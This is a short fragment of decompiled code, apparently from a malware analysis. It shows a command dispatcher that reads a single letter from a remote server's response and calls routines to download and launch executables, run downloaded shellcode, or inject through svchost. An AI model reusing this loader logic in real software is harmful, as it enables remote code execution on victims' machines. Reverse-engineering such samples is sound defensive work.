 if ( *(response_component + 1) != ':' )
  return 0;
switch ( *response_component )
{
  case 'b':
    *a2 = svchost_launch_downloaded_executable((response_component + 2));
    result = 1;
    break;
  case 'e':
    *a2 = self_launch_downloaded_executable((response_component + 2), 0);
    result = 1;
    break;
  case 'l':
    *a2 = download_and_launch_shellcode((response_component + 2), 1, 1);
    result = 1;
    break;
  case 'n':
    *a2 = 1;
    result = 1;
    break;
  case 'r':
    *a2 = download_to_temp_and_launch((response_component + 2));
    result = 1;
    break;
  default:
    result = 0;
    break;
}
return result;